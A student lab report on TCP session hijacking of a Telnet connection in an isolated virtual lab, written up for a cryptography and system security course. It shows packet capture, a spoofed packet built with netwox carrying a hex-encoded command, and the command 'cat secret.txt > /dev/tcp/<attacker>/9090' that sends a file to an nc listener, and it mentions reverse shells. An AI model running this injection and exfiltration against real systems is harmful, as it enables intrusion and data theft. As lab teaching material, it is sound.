## LABORATORY

# CEL62: Cryptography and System Security Winter 2021

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Experiment 8:	TCP Session Hijacking		
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Subject	CSS		

Github Link: https://github.com/sumeethaldipur/CSS\_LAB

Note: Students are advised to read through this lab sheet before doing an experiment. The on-the-spot evaluation may be carried out during or at the end of the experiment. Your performance, teamwork/Personal effort and learning attitude will count towards the marks.

### **Experiment 8: TCP Session Hijacking**

#### 1 OBJECTIVE

Creating and understanding TCP Session Hijacking

#### 2 INTRODUCTION AND HIJACKING


#### EXERCISE PROCEDURE TCP Session

Hijacking Attacks

- Spoof a packet with a valid TCP signature (source IP, dest. IP, source port, dest. Port, and valid sequence number)
- The receiver will not be able to distinguish this spoofed packet from an actual packet
- An attacker may be able to run malicious commands

#### on the server <u>Hijacking a Telnet Connection</u>:

```
▶ Frame 482: 68 bytes on wire (544 bits), 68 bytes captured (544 bits)
▶ Ethernet II, Src: CadmusCo_c5:79:5f (08:00:27:c5:79:5f), Dst: CadmusCo_dc:ae:94 (08:00:27:dc:ae:94)
▶ Internet Protocol Version 4, Src: 10.0.2.18 (10.0.2.18), Dst: 10.0.2.17 (10.0.2.17)
▼ Transmission Control Protocol, Src Port: 44425 (44425), Dst Port: telnet (23), Seq: 691070837, Ack: 3545452504, Len: 2
Source port: 44425 (44425)
Destination port: telnet (23)
[Stream index: 0]
Sequence number: 691070837
[Next sequence number: 691070839]
Use this number
Acknowledgement number: 3545452504
Header length: 32 bytes
▶ Flags: 0x018 (PSH, ACK)
```



#### EXPERIMENT SET UP:

Set up: User: 192.168.56.1, Server: 192.168.56.102, Attacker: 192.168.56.103

User:

```
Command Prompt
Microsoft Windows [Version 10.0.19041.928]
(c) Microsoft Corporation. All rights reserved.
 :\Users\91932>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
  Media State . . . . . . . . : Media disconnected Connection-specific DNS Suffix . :
Ethernet adapter VirtualBox Host-Only Network:
  Connection-specific DNS Suffix . :
  Link-local IPv6 Address . . . . : fe80::60c7:feff:7b27:d8da%26
   IPv4 Address. . . . . . . . . : 192.168.56.1
   Wireless LAN adapter Local Area Connection* 1:
                               . . : Media disconnected
  Media State . .
  Connection-specific DNS Suffix .
Vireless LAN adapter Local Area Connection* 2:
```

Server:

```
Ubuntu 14 [Running] - Oracle VM VirtualBox
                                                                                                                                                                                         X
  File Machine View Input Devices Help
netx@Prelude-SIEM:~$ sudo ifconfig
    pam_usb v0.5.0
   Access denied.
 [sudo] password for netx:
                    SSWORD for netx:

Link encap:Ethernet HWaddr 08:00:27:f3:56:59
inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef3:5659/64 Scope:Link

UP BROADCAST RUNNING MULTISOO Metric:1

RX packets:81 errors:0 dropped:0 overruns:0 frame:0

TX packets:146 errors:0 dropped:0 overruns:0 carrier:0
eth0
                    TX packets:146 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000
RX bytes:19814 (19.8 KB) TX bytes:17337 (17.3 KB)
                    Link encap:Ethernet HWaddr 08:00:27:49:de:a0 inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0 inet6 addr: fe80::a00:27ff:fe49:dea0/64 Scope:Link UP BROODCAST RUNNING MULTICAST MTU:1500 Metric:1
eth1
                     RX packets:4093 errors:0 dropped:0 overruns:0 frame:0
TX packets:2071 errors:0 dropped:0 overruns:0 carrier:0
                     collisions:0 txqueuelen:1000

RX bytes:266473 (266.4 KB) TX bytes:132337 (132.3 KB)
                    Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr:::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:140 errors:0 dropped:0 overruns:0 frame:0
TX packets:140 errors:0 dropped:0 overruns:0 carrier:0
10
                    collisions:0 txqueuelen:0
RX bytes:52573 (52.5 KB) TX bytes:52573 (52.5 KB)
netx@Prelude-SIEM:~$ cat temp/secret.txt
This is a secret file with confidential info.
netx@Prelude-SIEM:~$
netx@Prelude-SIEM:~$
```

#### Attacker:

```
kali@kali: ~
                                                                         пх
File Actions Edit View
                         Help
         :~$ sudo ifconfig
eth0: flags=4163<UP, BROADCAST, RUNNING, MULTICAST> mtu 1500
        inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
        ether 08:00:27:28:7d:1c txqueuelen 1000 (Ethernet)
       RX packets 6861 bytes 5948805 (5.6 MiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 2827 bytes 384296 (375.2 KiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP, BROADCAST, RUNNING, MULTICAST> mtu 1500
        inet 192.168.56.103 netmask 255.255.255.0 broadcast 192.168.56.25
5
       inet6 fe80::a00:27ff:fec9:2750 prefixlen 64 scopeid 0×20<link>
       ether 08:00:27:c9:27:50 txqueuelen 1000 (Ethernet)
       RX packets 3673 bytes 353129 (344.8 KiB)
       RX errors 0 dropped 0 overruns 0 frame 0 TX packets 4253 bytes 283307 (276.6 KiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
        inet 127.0.0.1 netmask 255.0.0.0
        inet6 ::1 prefixlen 128 scopeid 0×10<host>
       loop txqueuelen 1000 (Local Loopback)
        RX packets 54 bytes 2718 (2.6 KiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 54 bytes 2718 (2.6 KiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
cali@kali:~$
```

#### Steps:

- The user establishes a telnet connection with the server.
- Use Wireshark on the attacker machine to sniff the traffic
- --Retrieve the destination port (23), source port number (i.e. whatever you have), and sequence number.

#### Run command pkgmgr /iu:"TelnetClient"


```
Command Prompt - telnet

Welcome to Microsoft Telnet Client

Escape Character is 'CTRL+]'

Microsoft Telnet> o 192.168.56.102
```

```
Telnet 192.168.56.102
Ubuntu 14.04.2 LTS
Prelude-SIEM login: netx
 pam usb v0.5.0
 Authentication request for user "netx" (login)
 Device "hpusb" is not connected.
 Access denied.
Password:
Last login: Mon Apr 19 21:32:20 IST 2021 on tty1
Welcome to Ubuntu 14.04.2 LTS (GNU/Linux 3.16.0-30-generic x86 64)
 * Documentation: https://help.ubuntu.com/
 System information as of Mon Apr 19 21:32:20 IST 2021
 System load: 0.08
 Usage of /: 23.3% of 7.75GB Users logged in:
 Memory usage: 13%
                                 IP address for eth0: 10.0.2.15
                                 IP address for eth1: 192.168.56.102
 Swap usage: 0%
 Graph this data and manage this system at:
    https://landscape.canonical.com/
 ew release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
netx@Prelude-SIEM:~$ _
```



#### What Command Do We Want to Run

- By hijacking a Telnet connection, we can run an arbitrary command on the server, but what command do we want to run?
- Consider there is a top-secret file in the user's account on the Server called "secret". If the attacker uses the "cat" command, the results will be displayed on the server's machine, not on the attacker's machine.
- To get the secret, we run a TCP server program so that we can send the secret from

the server machine to the attacker's machine.

#### Session Hijacking:

Steal a Secret "cat" command prints out the content of the secret file, but instead of printing it out locally, it redirects the output to a file called /dev/TCP/ 10.0.2.16/9090 (virtual file in /dev folder which contains device files). This invokes a pseudo-device that creates a connection with the TCP server listening on port 9090 of 10.0.2.16 and sends data via the connection. The listening server on the attacker machine will get the content of the file.

```
seed@Attacker(10.0.2.16):~$ nc -1 9090 -v
Connection from 10.0.2.17 port 9090 [tcp/*] accepted
********************
This is top secret!
*******************
```

```
kali@kali:~ _ _ X

File Actions Edit View Help

kali@kali:~$ sudo nc -l -p 9090 -v
listening on [any] 9090 ...
```

#### Launch the TCP Session Hijacking Attack:

Convert the command string into hex

```
seed@Attacker(10.0.2.16):~$ python
>>> "\ncat /home/seed/secret >
    /dev/tcp/10.0.2.16/9090\n".encode("hex")
'0a636174202f686f6d652f736565642f736563726574203e202f6465762f746370
2f31302e302e322e31362f393039300a'
```

```
kali@kali:~

File Actions Edit View Help

kali@kali:~$ python3

Python 3.9.1+ (default, Jan 20 2021, 14:49:22)

[GCC 10.2.1 20210110] on linux

Type "help", "copyright", "credits" or "license" for more information.

>>> '\n cat /home/netx/temp/secret.txt > /dev/tcp/192.168.56.103/9090 \n'.e ncode().hex()

'0a20636174202f686f6d652f6e6574782f74656d702f7365637265742e747874203e202f64
65762f7463702f3139322e3136382e35362e3130332f39303930200a'

>>>
```

• Netwox tool 40 allows us to set every single field of a TCP packet.

```
Title: Spoof Ip4Tcp packet
Usage: netwox 40 [-1 ip] [-m ip] [-o port] [-p port] [-q uint32]
[-H mixed_data]
```


#### Launch the TCP Session Hijacking Attack:


```
$ sudo netwox 40 --ip4-src 10.0.2.18 --ip4-dst 10.0.2.17 --tcp-dst 23 --tcp-src 44425 --tcp-seqnum 691070839 --tcp-window 2000 --tcp-data "0a636174202f686f6d652f736565642f736563726574203e20 2f6465762f7463702f31302e302e322e31362f393039300a"
```

kali@kali: ~	_ 0 ×
File Actions Edit View Help	
kalimkali:~\$ sudo nc -l -p 9090 -v listening on [any] 9090 192.168.56.102: inverse host lookup failed: Unknown host connect to [192.168.56.103] from (UNKNOWN) [192.168.56.102] 50470 This is a secret file with confidential info. kalimkali:~\$	

What happens to the actual client and server after the hijacked packet is sent?

2540 2016-10.0.2.17	10.0.2.18	TCP	78 [TCP Dup ACK 2528#1] telnet > 44427
2541 2016 - 10.0.2.17	10.0.2.18	TELNET	69 [TCP Retransmission] Telnet Data
2542 2016-10.0.2.18	10.0.2.17	TELNET	67 [TCP Retransmission] Telnet Data
2543 2016-10.0.2.17	10.0.2.18	TCP	78 [TCP Dup ACK 2541#1] telnet > 44427
2544 2016 - 10.0.2.17	10.0.2.18	TELNET	69 [TCP Retransmission] Telnet Data
2545 2016-10.0.2.18	10.0.2.17	TELNET	67 [TCP Retransmission] Telnet Data
2546 2016-10.0.2.17	10.0.2.18	TCP	78 [TCP Dup ACK 2544#1] telnet > 44427
2547 2016 - 10.0.2.17	10.0.2.18	TELNET	69 [TCP Retransmission] Telnet Data
2548 2016-10.0.2.18	10.0.2.17	TELNET	67 [TCP Retransmission] Telnet Data
2549 2016 - 10.0.2.17	10.0.2.18	TCP	78 [TCP Dup ACK 2547#1] telnet > 44427
2550 2016-10.0.2.17	10.0.2.18	TELNET	69 [TCP Retransmission] Telnet Data





#### **Conclusion:**

- The telnet session between user and server was successfully hijacked by the attacker by observing the packets sent between user and server.
- After getting the next sequence and acknowledgement number the attacker forges a TCP packet using netwox 40.
- The payload value is "cat /home/netx/temp/secret.txt > /dev/tcp/192.168.56.103/9090", to get the contents of the secret file to the attacker's TCP server listening on port 9090.
- The initial sequence number is randomly generated by the machine so the attacker is unable to guess the
  initial sequence number however after the packets are transferred between the two machines the attacker
  can guess the next sequence and acknowledgement number based on the number of packets sent between
  the two machines.
- TCP assigns the first port number randomly based on the available port numbers. Each successive TCP
  connection uses a different port number which is higher than the last port number. If a telnet connection is
  disabled and enabled again the new port number will be a few increments of the old port number.
- Explored the reverse shell technique where in the attacker uses the hijacked TCP session to run a reverse shell command.
- The attacker can then use the reverse shell for executing any command on the victim's system.